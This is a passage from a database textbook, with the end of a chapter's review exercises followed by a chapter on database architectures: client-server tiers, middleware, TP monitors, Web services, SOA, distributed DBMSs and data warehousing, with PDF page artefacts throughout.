standalone PC DBMS? Provide justification for your answer.
2.7 Discuss the function and importance of the system catalog.
2.8 Discuss the differences between DDL and DML. What operations would you typically expect to be available in
each language?
2.9 Discuss the differences between procedural DMLs and nonprocedural DMLs.
2.10 Name four object-based data models.
2.11 Name three record-based data models. Discuss the main differences between these data models.
2.12 What is a transaction? Give an example of a transaction.
2.13 What is concurrency control and why does a DBMS need a concurrency control facility?
2.14 Define the term “database integrity”. How does database integrity differ from database security?
M02_CONN3067_06_SE_C02.indd 103
06/06/14 4:41 PM
104
|
Chapter 2 Database Environment
Exercises
2.15 Analyze the DBMSs that you are currently using. Determine each system’s compliance with the functions that
we would expect to be provided by a DBMS. What type of language does each system provide? What type of
architecture does each DBMS use? Check the accessibility and extensibility of the system catalog. Is it possible to
export the system catalog to another system?
2.16 Write a program that stores names and telephone numbers in a database. Write another program that stores
names and addresses in a database. Modify the programs to use external, conceptual, and internal schemas. What
are the advantages and disadvantages of this modification?
2.17 Write a program that stores names and dates of birth in a database. Extend the program so that it stores the
format of the data in the database: in other words, create a system catalog. Provide an interface that makes this
system catalog accessible to external users.
2.17 Write a program that stores names and dates of birth in a database. Extend the program so that it stores the
format of the data in the database: in other words, create a system catalog. Provide an interface that makes this
system catalog accessible to external users.
2.18 A database approach uses different data models. Common database models include the relational model, the
network model and the hierarchical model. Which data model should be chosen under which circumstances
and why?
M02_CONN3067_06_SE_C02.indd 104
06/06/14 4:41 PM
Chapter
3
Database Architectures
and the Web
Chapter Objectives
In this chapter you will learn:
• The meaning of the client–server architecture and the advantages of this type of architecture
for a DBMS.
• The difference between two-tier, three-tier and n-tier client–server architectures.
• The function of an application server.
• The meaning of middleware and the different types of middleware that exist.
• The function and uses of Transaction Processing (TP) Monitors.
• The purpose of a Web service and the technological standards used to develop a Web
service.
• The meaning of service-oriented architecture (SOA).
• The difference between distributed DBMSs, and distributed processing.
• The architecture of a data warehouse.
• About cloud computing and cloud databases.
• The software components of a DBMS.
• About Oracle’s logical and physical structure.
In Chapter 1, we provided a summary of the historical development of database
systems from the 1960s onwards. During this period, although a better understanding of the functionality that users required was gained and new underlying
data models were proposed and implemented, the software paradigm used to
develop software systems more generally was undergoing significant change.
Database system vendors had to recognize these changes and adapt to them to
ensure that their systems were current with the latest thinking. In this chapter, we
examine the different architectures that have been used and examine emerging
developments in Web services and service-oriented architectures (SOA).
105
M03_CONN3067_06_SE_C03.indd 105
06/06/14 4:49 PM
106
|
Chapter 3 Database Architectures and the Web
Structure of this Chapter
In Section 3.1 we examine multi-user DBMS
architectures focusing on the two-tier client–server architecture and the threetier client–server architecture. We also examine the concept of middleware and
discuss the different types of middleware that exist in the database field. In Section 3.2 we examine Web services which can be used to provide new types of
business services to users, and SOA that promotes the design of loosely coupled
and autonomous services that can be combined to provide more flexible composite business processes and applications. In Section 3.3 we briefly describe the
architecture for a distributed DBMS that we consider in detail in Chapters 24
and 25, and distinguish it from distributed processing. In Section 3.4 we briefly
describe the architecture for a data warehouse and associated tools that we consider in detail in Chapters 31–34. In Section 3.5 we discuss cloud computing and
cloud databases. In Section 3.6 we examine an abstract internal architecture for
a DBMS and in Section 3.7 we examine the logical and physical architecture of
the Oracle DBMS.
3.1
Multi-user DBMS Architectures
In this section we look at the common architectures that are used to implement
multi-user database management systems: teleprocessing, file-server, and clientserver.
3.1.1 Teleprocessing
The traditional architecture for multi-user systems was teleprocessing, where there
is one computer with a single central processing unit (CPU) and a number of terminals, as illustrated in Figure 3.1. All processing is performed within the boundaries of the same physical computer. User terminals are typically “dumb” ones,
incapable of functioning on their own, and cabled to the central computer. The
terminals send messages via the communications control subsystem of the operating system to the user’s application program, which in turn uses the services of
Figure 3.1
Teleprocessing
topology.
M03_CONN3067_06_SE_C03.indd 106
06/06/14 4:49 PM
3.1
Multi-user DBMS Architectures
|
107
the DBMS. In the same way, messages are routed back to the user’s terminal.
Unfortunately, this architecture placed a tremendous burden on the central computer, which had to not only run the application programs and the DBMS, but also
carry out a significant amount of work on behalf of the terminals (such as formatting data for display on the screen).
In recent years, there have been significant advances in the development of
high-performance personal computers and networks. There is now an identifiable trend in industry towards downsizing, that is, replacing expensive mainframe computers with more cost-effective networks of personal computers that
achieve the same, or even better, results. This trend has given rise to the next two
architectures: file-server and client-server.
3.1.2 File-Server Architecture
File server
A computer attached to a network with the primary purpose of
providing shared storage for computer files such as documents,
spreadsheets, images, and databases.
In a file-server environment, the processing is distributed about the network,
typically a local area network (LAN). The file-server holds the files required by the
applications and the DBMS. However, the applications and the DBMS run on each
workstation, requesting files from the file-server when necessary, as illustrated in
Figure 3.2. In this way, the file-server acts simply as a shared hard disk drive. The
DBMS on each workstation sends requests to the file-server for all data that the
DBMS requires that is stored on disk. This approach can generate a significant
amount of network traffic, which can lead to performance problems. For example,
consider a user request that requires the names of staff who work in the branch at
163 Main St. We can express this request in SQL (see Chapter 6) as:
SELECT fName, IName
FROM Branch b, Staff s
WHERE b.branchNo = s.branchNo AND b.street = ‘163 Main St’;
Figure 3.2
File-server
architecture.
M03_CONN3067_06_SE_C03.indd 107
06/06/14 4:49 PM
108
|
Chapter 3 Database Architectures and the Web
As the file-server has no knowledge of SQL, the DBMS must request the files corresponding to the Branch and Staff relations from the file-server, rather than just the
staff names that satisfy the query.
The file-server architecture, therefore, has three main disadvantages:
(1) There is a large amount of network traffic.
(2) A full copy of the DBMS is required on each workstation.
(3) Concurrency, recovery, and integrity control are more complex, because there
can be multiple DBMSs accessing the same files.
3.1.3 Traditional Two-Tier Client–Server Architecture
To overcome the disadvantages of the first two approaches and accommodate an
increasingly decentralized business environment, the client–server architecture was
developed. Client–server refers to the way in which software components interact to
form a system. As the name suggests, there is a client process, which requires some
resource, and a server, which provides the resource. There is no requirement that the
client and server must reside on the same machine. In practice, it is quite common
to place a server at one site in a LAN and the clients at the other sites. Figure 3.3
illustrates the client–server architecture and Figure 3.4 shows some possible combinations of the client–server topology.
Data-intensive business applications consist of four major components: the database, the transaction logic, the business and data application logic, and the user
interface. The traditional two-tier client–server architecture provides a very basic
separation of these components. The client (tier 1) is primarily responsible for
the presentation of data to the user, and the server (tier 2) is primarily responsible
for supplying data services to the client, as illustrated in Figure 3.5. Presentation
services handle user interface actions and the main business and data application
logic. Data services provide limited business application logic, typically validation
Figure 3.3
Client–server
architecture.
M03_CONN3067_06_SE_C03.indd 108
06/06/14 4:49 PM
3.1
Multi-user DBMS Architectures
|
109
Figure 3.4
Alternative
client–server
topologies: (a)
single client,
single server;
(b) multiple
clients, single
server;
(c) multiple
clients, multiple
servers.
Figure 3.5
The traditional
two-tier
client–server
architecture.
M03_CONN3067_06_SE_C03.indd 109
06/06/14 4:50 PM
110
|
Chapter 3 Database Architectures and the Web
that the client is unable to carry out due to lack of information, and access to the
requested data, independent of its location. The data can come from relational
DBMSs, object-relational DBMSs, object-oriented DBMSs, legacy DBMSs, or proprietary data access systems. Typically, the client would run on end-user desktops
and interact with a centralized database server over a network.
A typical interaction between client and server is as follows. The client takes
the user’s request, checks the syntax, and generates database requests in SQL or
another database language appropriate to the application logic. It then transmits
the message to the server, waits for a response, and formats the response for the
end-user. The server accepts and processes the database requests, then transmits
the results back to the client. The processing involves checking authorization,
ensuring integrity, maintaining the system catalog, and performing query and
update processing. In addition, it also provides concurrency and recovery control.
The operations of client and server are summarized in Table 3.1.
There are many advantages to this type of architecture. For example:
• It enables wider access to existing databases.
• Increased performance: If the clients and server reside on different computers,
then different CPUs can be processing applications in parallel. It should also be
easier to tune the server machine if its only task is to perform database processing.
Hardware costs may be reduced: It is only the server that requires storage and
processing power sufficient to store and manage the database.
Communication costs are reduced: Applications carry out part of the operations
on the client and send only requests for database access across the network,
resulting in less data being sent across the network.
Increased consistency: The server can handle integrity checks, so that constraints
need be defined and validated only in the one place, rather than having each
application program perform its own checking.
It maps on to open systems architecture quite naturally.
•
•
•
•
Some database vendors have used this architecture to indicate distributed database
capability, that is, a collection of multiple, logically interrelated databases d
istributed
over a computer network. However, although the client–server architecture can be
used to provide distributed DBMSs, by itself it does not constitute a distributed
DBMS. We discuss distributed DBMSs briefly in Section 3.3 and more fully in
Chapters 24 and 25.
Table 3.1
Summary of client–server functions.
CLIENT
SERVER
Manages the user interface
Accepts and processes database requests from clients
Accepts and checks syntax of user input
Checks authorization
Processes application logic
Ensures integrity constraints not violated
Generates database requests and
transmits to server
Performs query/update processing and transmits
response to client
Passes response back to user
Maintains system catalog
Provides concurrent database access
Provides recovery control
M03_CONN3067_06_SE_C03.indd 110
06/06/14 4:50 PM
3.1
Multi-user DBMS Architectures
|
111
3.1.4 Three-Tier Client–Server Architecture
The need for enterprise scalability challenged the traditional two-tier client–server
model. In the mid 1990s, as applications became more complex and could potentially be deployed to hundreds or thousands of end-users, the client side presented
two problems that prevented true scalability:
• A “fat” client, requiring considerable resources on the client’s computer to run
effectively. This includes disk space, RAM, and CPU power.
• A significant client-side administration overhead.
By 1995, a new variation of the traditional two-tier client–server model appeared
to solve the problem of enterprise scalability. This new architecture proposed three
layers, each potentially running on a different platform:
(1) The user interface layer, which runs on the end-user’s computer (the client).
(2) The business logic and data processing layer. This middle tier runs on a server
and is often called the application server.
(3) A DBMS, which stores the data required by the middle tier. This tier may run
on a separate server called the database server.
As illustrated in Figure 3.6, the client is now responsible for only the application’s
user interface and perhaps performing some simple logic processing, such as input
validation, thereby providing a “thin” client. The core business logic of the application now resides in its own layer, physically connected to the client and database
server over a LAN or wide area network (WAN). One application server is designed
to serve multiple clients.
Figure 3.6
The three-tier
architecture.
M03_CONN3067_06_SE_C03.indd 111
06/06/14 4:51 PM
112
|
Chapter 3 Database Architectures and the Web
The three-tier design has many advantages over traditional two-tier or single-tier
designs, which include:
• The need for less expensive hardware because the client is “thin.”
• Application maintenance is centralized with the transfer of the business logic for
many end-users into a single application server. This eliminates the concerns of software distribution that are problematic in the traditional two-tier client–server model.
• The added modularity makes it easier to modify or replace one tier without
affecting the other tiers.
• Load balancing is easier with the separation of the core business logic from the
database functions.
An additional advantage is that the three-tier architecture maps quite naturally to
the Web environment, with a Web browser acting as the “thin” client, and a Web
server acting as the application server.
3.1.5 N-Tier Architectures
The three-tier architecture can be expanded to n tiers, with additional tiers providing more flexibility and scalability. For example, as illustrated in Figure 3.7, the
middle tier of the architecture could be split into two, with one tier for the Web
Figure 3.7
Four-tier
architecture with
the middle tier
split into a Web
server and
application server.
Tier 1
Client
Tier 2
Web server
Tier 3
Application server
Tier 4
Database server
M03_CONN3067_06_SE_C03.indd 112
06/06/14 4:51 PM
3.1
Multi-user DBMS Architectures
|
113
server and another tier for the application server. In environments with a high volume of throughput, the single Web server could be replaced by a set of Web servers
(or a Web farm) to achieve efficient load balancing.
Application servers
Application
server
Hosts an application programming interface (API) to expose business logic and business processes for use by other applications.
An application server must handle a number of complex issues:
• concurrency;
• network connection management;
• providing access to all the database servers;
• database connection pooling;
• legacy database support;
• clustering support;
• load balancing;
• failover.
In Chapter 29 we will examine a number of application servers:
• Java Platform, Enterprise Edition (JEE), previously known as J2EE, is a specifica-
tion for a platform for server programming in the Java programming language.
As with other Java Community Process specifications, JEE is also considered informally to be a standard, as providers must agree to certain conformance requirements in order to declare their products to be “JEE-compliant.” A JEE application
server can handle the transactions, security, scalability, concurrency, and management of the components that are deployed to it, meaning that the developers
should be able to concentrate more on the business logic of the components rather
than on infrastructure and integration tasks.
Some well known JEE application servers are WebLogic Server and Oracle
GoldFish Server from Oracle Corporation, JBoss from Red Hat, WebSphere
Application Server from IBM, and the open source Glassfish Application Server.
We discuss the JEE platform and the technologies associated with accessing databases in Section 29.7.
• .NET Framework is Microsoft’s offering for supporting the development of the
middle tier. We discuss Microsoft .NET in Section 29.8.
• Oracle Application Server provides a set of services for assembling a scalable
multitier infrastructure to support e-Business. We discuss the Oracle Application
Server in Section 29.9.
3.1.6 Middleware
Middleware
Computer software that connects software components or
applications.
Middleware is a generic term used to describe software that mediates with other
software and allows for communication between disparate applications in a
M03_CONN3067_06_SE_C03.indd 113
06/06/14 4:51 PM
114
|
Chapter 3 Database Architectures and the Web
eterogeneous system. The need for middleware arises when distributed systems
h
become too complex to manage efficiently without a common interface. The need
to make heterogeneous systems work efficiently across a network and be flexible
enough to incorporate frequent modifications led to the development of middleware, which hides the underlying complexity of distributed systems.
Hurwitz (1998) defines six main types of middleware:
• Asynchronous Remote Procedure Call (RPC): An interprocess communication tech-
nology that allows a client to request a service in another address space (typically
on another computer across a network) without waiting for a response. An
RPC is initiated by the client sending a request message to a known remote
server in order to execute a specified procedure using supplied parameters.
This type of middleware tends to be highly scalable, as very little information
about the connection and the session are maintained by either the client or
the server. On the other hand, if the connection is broken, the client has to
start over again from the beginning, so the protocol has low recoverability.
Asynchronous RPC is most appropriate when transaction integrity is not
required.
• Synchronous RPC: Similar to asynchronous RPC, however, while the server is processing the call, the client is blocked (it has to wait until the server has finished
processing before resuming execution). This type of middleware is the least scalable but has the best recoverability.
There are a number of analogous protocols to RPC, such as:
– Java’s Remote Method Invocation (Java RMI) API provides similar functionality to standard UNIX RPC methods;
– XML-RPC is an RPC protocol that uses XML to encode its calls and HTTP
as a transport mechanism. We will discuss HTTP in Chapter 29 and XML in
Chapter 30.
– Microsoft .NET Remoting offers RPC facilities for distributed systems
implemented on the Windows platform. We will discuss the .NET platform
in Section 29.8.
– CORBA provides remote procedure invocation through an intermediate layer
called the “Object Request Broker.” We will discuss CORBA in Section 28.1.
– The Thrift protocol and framework for the social networking Web site
Facebook.
• Publish/subscribe: An asynchronous messaging protocol where subscribers subscribe
to messages produced by publishers. Messages can be categorized into classes
and subscribers express interest in one or more classes, and receive only messages that are of interest, without knowledge of what (if any) publishers there
are. This decoupling of publishers and subscribers allows for greater scalability
and a more dynamic network topology. Examples of publish/subscribe middleware include TIBCO Rendezvous from TIBCO Software Inc. and Ice (Internet
Communications Engine) from ZeroC Inc.
• Message-oriented middleware (MOM): Software that resides on both the client and
server and typically supports asynchronous calls between the client and server
applications. Message queues provide temporary storage when the destination
application is busy or not connected. There are many MOM products on the market, including WebSphere MQ from IBM, MSMQ (Microsoft Message Queuing),
JMS (Java Messaging Service), which is part of JEE and enables the development
M03_CONN3067_06_SE_C03.indd 114
06/06/14 4:51 PM
3.1
Multi-user DBMS Architectures
|
115
of portable, message-based applications in Java, Sun Java System Message Queue
(SJSMQ), which implements JMS, and MessageQ from Oracle Corporation.
• Object-request broker (ORB): Manages communication and data exchange between
objects. ORBs promote interoperability of distributed object systems by allowing
developers to build systems by integrating together objects, possibly from different vendors, that communicate with each other via the ORB. The Common
Object Requesting Broker Architecture (CORBA) is a standard defined by the
Object Management Group (OMG) that enables software components written
in multiple computer languages and running on multiple computers to work
together. An example of a commercial ORB middleware product is Orbix from
Progress Software.
• SQL-oriented data access: Connects applications with databases across the network and translates SQL requests into the database’s native SQL or other
database language. SQL-oriented middleware eliminates the need to code
SQL-specific calls for each database and to code the underlying communications. More generally, database-oriented middleware connects applications to any
type of database (not necessarily a relational DBMS through SQL). Examples
include Microsoft’s ODBC (Open Database Connectivity) API, which exposes
a single interface to facilitate access to a database and then uses drivers to
accommodate differences between databases, and the JDBC API, which uses a
single set of Java methods to facilitate access to multiple databases. Within this
category we would also include gateways, which act as mediators in distributed
DBMSs to translate one database language or dialect of a language into to
another language or dialect (for example, Oracle SQL into IBM’s DB2 SQL
or Microsoft SQL Server SQL into Object Query Language, or OQL). We will
discuss gateways in Chapter 24 and ODBC and JDBC in Chapter 29.
In the next section, we examine one particular type of middleware for transaction
processing.
3.1.7 Transaction Processing Monitors
TP Monitor
A program that controls data transfer between clients and s ervers
in order to provide a consistent environment, particularly for
online transaction processing (OLTP).
Complex applications are often built on top of several resource managers (such as
DBMSs, operating systems, user interfaces, and messaging software). A Transaction
Processing Monitor, or TP Monitor, is a middleware component that provides access
to the services of a number of resource managers and provides a uniform interface
for programmers who are developing transactional software. A TP Monitor forms
the middle tier of a three-tier architecture, as illustrated in Figure 3.8. TP Monitors
provide significant advantages, including:
• Transaction routing: The TP Monitor can increase scalability by directing transac-
tions to specific DBMSs.
• Managing distributed transactions: The TP Monitor can manage transactions that
require access to data held in multiple, possibly heterogeneous, DBMSs. For example, a transaction may require to update data items held in an Oracle DBMS at site
1, an Informix DBMS at site 2, and an IMS DBMS as site 3. TP Monitors normally
M03_CONN3067_06_SE_C03.indd 115
06/06/14 4:51 PM
116
|
Chapter 3 Database Architectures and the Web
Figure 3.8 The Transaction Processing Monitor as the middle tier of a three-tier client–server
architecture.
control transactions using the X/Open Distributed Transaction Processing (DTP)
standard. A DBMS that supports this standard can function as a resource manager
under the control of a TP Monitor acting as a transaction manager. We discuss
distributed transactions and the DTP standard in Chapters 24 and 25.
• Load balancing: The TP Monitor can balance client requests across multiple
DBMSs on one or more computers by directing client service calls to the least
loaded server. In addition, it can dynamically bring in additional DBMSs as
required to provide the necessary performance.
• Funneling: In environments with a large number of users, it may sometimes be
difficult for all users to be logged on simultaneously to the DBMS. In many cases,
we would find that users generally do not need continuous access to the DBMS.
Instead of each user connecting to the DBMS, the TP Monitor can establish connections with the DBMSs as and when required, and can funnel user requests
through these connections. This allows a larger number of users to access the
available DBMSs with a potentially much smaller number of connections, which
in turn would mean less resource usage.
• Increased reliability: The TP Monitor acts as a transaction manager, performing the
necessary actions to maintain the consistency of the database, with the DBMS
acting as a resource manager. If the DBMS fails, the TP Monitor may be able to
resubmit the transaction to another DBMS or can hold the transaction until the
DBMS becomes available again.
TP Monitors are typically used in environments with a very high volume of
transactions, where the TP Monitor can be used to offload processes from the
DBMS server. Prominent examples of TP Monitors include CICS (which is used
primarily on IBM mainframes under z/OS and z/VSE) and Tuxedo from Oracle
Corporation. In addition, the Java Transaction API (JTA), one of the Java
Enterprise Edition (JEE) APIs, enables distributed transactions to be performed
across multiple X/Open XA resources in a Java environment. Open-source
implementations of JTA include JBossTS, formerly known as Arjuna Transaction
Service, from Red Hat and Bitronix Transaction Manager from Bitronix.
M03_CONN3067_06_SE_C03.indd 116
06/06/14 4:52 PM
3.2
3.2
Web Services and Service-Oriented Architectures
|
117
Web Services and Service-Oriented Architectures
3.2.1 Web Services
Web service
A software system designed to support interoperable machine-tomachine interaction over a network.
Although it has been only about 20 years since the conception of the Internet,
in this relatively short period of time it has profoundly changed many aspects of
society, including business, government, broadcasting, shopping, leisure, communication, education, and training. Though the Internet has allowed companies
to provide a wide range of services to users, sometimes called B2C (Business to
Consumer), Web services allow applications to integrate with other applications
across the Internet and may be a key technology that supports B2B (Business to
Business) interaction.
Unlike other Web-based applications, Web services have no user interface and
are not aimed at Web browsers. Web services instead share business logic, data, and
processes through a programmatic interface across a network. In this way, it is the
applications that interface and not the users. Developers can then add the Web
service to a Web page (or an executable program) to offer specific functionality to
users. Examples of Web services include:
• Microsoft Bing Maps and Google Maps Web services provide access to location-
•
•
•
•
based services, such as maps, driving directions, proximity searches, and geocoding (that is, converting addresses into geographic coordinates) and reverse
geocoding.
Amazon Simple Storage Service (Amazon S3) is a simple Web services interface
that can be used to store and retrieve large amounts of data, at any time, from
anywhere on the Web. It gives any developer access to the same highly scalable,
reliable, fast, inexpensive data storage infrastructure that Amazon uses to run
its own global network of Web sites. Charges are based on the “pay-as-you-go”
policy, currently $0.125 per GB for the first 50TB/month of storage used.
Geonames provides a number of location-related Web services; for example, to
return a set of Wikipedia entries as XML documents for a given place name or to
return the time zone for a given latitude/longitude.
DOTS Web services from Service Objects Inc., an early adopter of Web services,
provide a range of services such as company information, reverse telephone number lookup, email address validation, weather information, IP address-to-location
determination.
Xignite is a B2B Web service that allows companies to incorporate financial
information into their applications. Services include US equities information,
real-time securities quotes, US equities pricing, and financial news.
Key to the Web services approach is the use of widely accepted technologies and
standards, such as:
• XML (extensible Markup Language).
• SOAP (Simple Object Access Protocol) is a communication protocol for exchang-
ing structured information over the Internet and uses a message format based on
XML. It is both platform- and language-independent.
M03_CONN3067_06_SE_C03.indd 117
06/06/14 4:52 PM
118
|
Chapter 3 Database Architectures and the Web
Figure 3.9
Relationship
between WSDL,
UDDI, and
SOAP.
• WSDL (Web Services Description Language) protocol, again based on XML, is
used to describe and locate a Web service.
• UDDI (Universal Discovery, Description, and Integration) protocol is a platform-
independent, XML-based registry for businesses to list themselves on the Internet.
It was designed to be interrogated by SOAP messages and to provide access to
WSDL documents describing the protocol bindings and message formats required
to interact with the Web services listed in its directory.
Figure 3.9 illustrates the relationship between these technologies. From the database
perspective, Web services can be used both from within the database (to invoke an
external Web service as a consumer) and the Web service itself can access its own
database (as a provider) to maintain the data required to provide the requested service.
RESTful Web services
Web API is a development in Web services where emphasis has been moving away
from SOAP-based services towards Representational State Transfer (REST) based
communications. REST services do not require XML, SOAP, WSDL, or UDDI
definitions. REST is an architectural style that specifies constraints, such as a uniform interface, that if applied to a Web service creates desirable properties, such
as performance, scalability, and modifiability, that enable services to work best on
the Web. In the REST architectural style, data and functionality are considered
resources and are accessed using Uniform Resource Identifiers (URIs), generally
links on the Web. The resources are acted upon by using a set of simple, welldefined HTML operations for create, read, update, and delete: PUT, GET, POST,
and DELETE. PUT creates a new resource, which can be then deleted by using
DELETE. GET retrieves the current state of a resource in some representation.
POST transfers a new state into a resource.
REST adopts a client-server architecture and is designed to use a stateless communication protocol, typically HTTP. In the REST architecture style, clients and servers
exchange representations of resources by using a standardized interface and protocol.
We will discuss Web services, HTML, and URIs in Section 29.2.5 and SOAP,
WSDL, UDDI in Chapters 29 and 30.
M03_CONN3067_06_SE_C03.indd 118
06/06/14 4:52 PM
3.2
Web Services and Service-Oriented Architectures
|
119
3.2.2 Service-Oriented Architectures (SOA)
SOA
A business-centric software architecture for building applications that
implement business processes as sets of services published at a granularity relevant to the service consumer. Services can be invoked, published,
and discovered, and are abstracted away from the implementation using
a single standards-based form of interface.
Flexibility is recognized as a key requirement for businesses in a time when IT is
providing business opportunities that were never envisaged in the past while at the
same time the underlying technologies are rapidly changing. Reusability has often
been seen as a major goal of software development and underpins the object-oriented
paradigm: object-oriented programming (OOP) may be viewed as a collection of
cooperating objects, as opposed to a traditional view in which a program may be
seen as a group of tasks to compute. In OOP, each object is capable of receiving
messages, processing data, and sending messages to other objects. In traditional IT
architectures, business process activities, applications, and data tend to be locked in
independent, often-incompatible “silos,” where users have to navigate separate networks, applications, and databases to conduct the chain of activities that complete a
business process. Unfortunately, independent silos absorb an inordinate amount of
IT budget and staff time to maintain. This architecture is illustrated in Figure 3.10(a)
where we have three processes: Service Scheduling, Order Processing, and Account
Management, each accessing a number of databases. Clearly there are common
“services” in the activities to be performed by these processes. If the business requirements change or new opportunities present themselves, the lack of independence
among these processes may lead to difficulties in quickly adapting these processes.
The SOA approach attempts to overcome this difficulty by designing loosely coupled and autonomous services that can be combined to provide flexible composite
business processes and applications. Figure 3.10(b) illustrates the same business
processes rearchitected to use a service-oriented approach.
The essence of a service, therefore, is that the provision of the service is independent of the application using the service. Service providers can develop specialized services and offer these to a range of service users from different organizations.
Applications may be constructed by linking services from various providers using
either a standard programming language or a specialized service orchestration
language such as BPEL (Business Process Execution Language).
What makes Web services designed for SOA different from other Web services
is that they typically follow a number of distinct conventions. The following are a
set of common SOA principles that provide a unique design approach for building
Web services for SOA:
• Loose coupling: Services must be designed to interact on a loosely coupled basis;
• Reusability: Logic that can potentially be reused is designed as a separate service;
• Contract: Services adhere to a communications contract that defines the informa-
tion exchange and any additional service description information, specified by
one or more service description documents;
• Abstraction: Beyond what is described in the service contract, services hide logic
from the outside world;
M03_CONN3067_06_SE_C03.indd 119
06/06/14 4:52 PM
120
|
Chapter 3 Database Architectures and the Web
Before SOA
After SOA
Siloed • Closed • Monolithic • Brittle
Shared services • Collaborative • Interoperable • Integrated
Composite Applications
Application Dependent Business Functions
Service
scheduling
Order
processing
Account
management
Check customer
status
Check customer
status
Calculate shipping
charges
Determine product
availability
Determine product
availability
Order status
Verify
customer credit
Check credit
Order status
Composite
application
Order
processing
Sales
CRM
Finance
Service
scheduling
Composed
business process
Reusable Business Services
Reusable
service
Create
invoice
Check
customer
status
Check
order
status
Reusable
service
Reusable
service
Reusable
service
Check
credit
Check
inventory
Reusable
service
Data Repository
Marketing
Account
management
Reusable
service
Data Repository
Data
warehouse
External
partner
Marketing
(a)
Sales
CRM
Finance
Data
warehouse
External
partner
(b)
Figure 3.10 (a) Traditional IT architecture for three business processes; (b) service-oriented
architecture that splits the processes into a number of reusable services.
• Composability: Services may compose other services, so that logic can be repre-
sented at different levels of granularity thereby promoting reusability and the
creation of abstraction layers;
• Autonomy: Services have control over the logic they encapsulate and are not
dependent upon other services to execute this governance;
• Stateless: Services should not be required to manage state information, as this can
affect their ability to remain loosely-coupled;
• Discoverability: Services are designed to be outwardly descriptive so that they can
be found and assessed via available discovery mechanisms.
Note that SOA is not restricted to Web services and could be used with other technologies. Further discussion of SOA is beyond the scope of this book and the interested reader is referred to the additional reading listed at the end of the book for
this chapter.
3.3
Distributed DBMSs
As discussed in Chapter 1, a major motivation behind the development of database systems is the desire to integrate the operational data of an organization and
to provide controlled access to the data. Although we may think that integration
and controlled access implies centralization, this is not the intention. In fact, the
development of computer networks promotes a decentralized mode of work. This
M03_CONN3067_06_SE_C03.indd 120
06/06/14 4:52 PM
3.3
Distributed DBMSs
|
121
decentralized approach mirrors the organizational structure of many companies,
which are logically distributed into divisions, departments, projects, and so on, and
physically distributed into offices, plants, or factories, where each unit maintains
its own operational data. The development of a distributed DBMS that reflects
this organizational structure, makes the data in all units accessible, and stores data
proximate to the location where it is most frequently used, should improve the
ability to share the data and should improve the efficiency with which we can access
the data.
Distributed
database
A logically interrelated collection of shared data (and a description
of this data), physically distributed over a computer network.
Distributed
DBMS
The software system that permits the management of the distributed database and makes the distribution transparent to users.
A distributed database management system (DDBMS) consists of a single logical
database that is split into a number of fragments. Each fragment is stored on one or
more computers (replicas) under the control of a separate DBMS, with the computers connected by a communications network. Each site is capable of independently
processing user requests that require access to local data (that is, each site has some
degree of local autonomy) and is also capable of processing data stored on other
computers in the network.
Users access the distributed database via applications. Applications are classified
as those that do not require data from other sites (local applications) and those that
do require data from other sites (global applications). We require a DDBMS to have at
least one global application. A DDBMS therefore has the following characteristics:
• a collection of logically related shared data;
• data split into a number of fragments;
• fragments may be replicated;
• fragments/replicas are allocated to sites;
• sites are linked by a communications network;
• data at each site is under the control of a DBMS;
• DBMS at each site can handle local applications, autonomously;
• each DBMS participates in at least one global application.
It is not necessary for every site in the system to have its own local database, as
illustrated by the topology of the DDBMS shown in Figure 3.11.
From the definition of the DDBMS, the system is expected to make the distribution transparent (invisible) to the user. Thus, the fact that a distributed database is
split into fragments that can be stored on different computers and perhaps replicated should be hidden from the user. The objective of transparency is to make the
distributed system appear like a centralized system. This is sometimes referred to
as the fundamental principle of distributed DBMSs. This requirement provides significant functionality for the end-user but, unfortunately, creates many additional
problems that have to be handled by the DDBMS.
M03_CONN3067_06_SE_C03.indd 121
06/06/14 4:52 PM
122
|
Chapter 3 Database Architectures and the Web
Figure 3.11
Distributed
database
management
system.
Distributed processing
It is important to make a distinction between a distributed DBMS and distributed
processing:
Distributed
processing
A centralized database that can be accessed over a computer network.
The key point with the definition of a distributed DBMS is that the system consists
of data that is physically distributed across a number of sites in the network. If the data
is centralized, even though other users may be accessing the data over the network, we
do not consider this to be a distributed DBMS simply distributed processing. We illustrate the topology of distributed processing in Figure 3.12. Compare this figure, which
has a central database at site 2, with Figure 3.11, which shows several sites each with
their own database. We will discuss distributed DBMSs in depth in Chapters 24 and 25.
Figure 3.12
Distributed
processing.
M03_CONN3067_06_SE_C03.indd 122
06/06/14 4:52 PM
3.4
3.4
Data Warehousing
|
123
Data Warehousing
Since the 1970s, organizations have largely focused their investment in new
computer systems (called online transaction processing or OLTP systems) that
automate business processes. In this way, organizations gained competitive advantage through systems that offered more efficient and cost-effective services to the
customer. Throughout this period, organizations accumulated growing amounts of
data stored in their operational databases. However, in recent times, where such
systems are commonplace, organizations are focusing on ways to use operational
data to support decision making as a means of regaining competitive advantage.
Operational systems were never primarily designed to support business decision
making and so using such systems may never be an easy solution. The legacy is that
a typical organization may have numerous operational systems with overlapping
and sometimes contradictory definitions, such as data types. The challenge for an
organization is to turn its archives of data into a source of knowledge, so that a single integrated/consolidated view of the organization’s data is presented to the user.
The concept of a data warehouse was deemed the solution to meet the requirements of a system capable of supporting decision making, receiving data from
multiple operational data sources.
Data warehouse
A consolidated/integrated view of corporate data drawn from
disparate operational data sources and a range of end-user
access tools capable of supporting simple to highly complex
queries to support decision making.
The data held in a data warehouse is described as being subject-oriented, integrated, time-variant, and nonvolatile (Inmon, 1993).
• Subject-oriented, as the warehouse is organized around the major subjects of the
organization (such as customers, products, and sales) rather than the major application areas (such as customer invoicing, stock control, and product sales). This
is reflected in the need to store decision-support data rather than applicationoriented data.
• Integrated, because of the coming together of source data from different organization-wide applications systems. The source data is often inconsistent, using, for
example, different data types and/or formats. The integrated data source must
be made consistent to present a unified view of the data to the users.
• Time-variant, because data in the warehouse is accurate and valid only at some
point in time or over some time interval.
• Nonvolatile, as the data is not updated in real time but is refreshed from operational systems on a regular basis. New data is always added as a supplement to
the database, rather than a replacement.
The typical architecture of a data warehouse is shown in Figure 3.13.
The source of operational data for the data warehouse is supplied from mainframes,
proprietary file systems, private workstations and servers, and external systems such
as the Internet. An operational data store (ODS) is a repository of current and integrated operational data used for analysis. It is often structured and supplied with
data in the same way as the data warehouse, but may in fact act simply as a staging
area for data to be moved into the warehouse. The load manager performs all the
M03_CONN3067_06_SE_C03.indd 123
06/06/14 4:52 PM
124
|
Chapter 3 Database Architectures and the Web
Data mining tools
access tools
Figure 3.13 The typical architecture of a data warehouse.
operations associated with the extraction and loading of data into the warehouse.
The warehouse manager performs all the operations associated with the management
of the data, such as the transformation and merging of source data; creation of
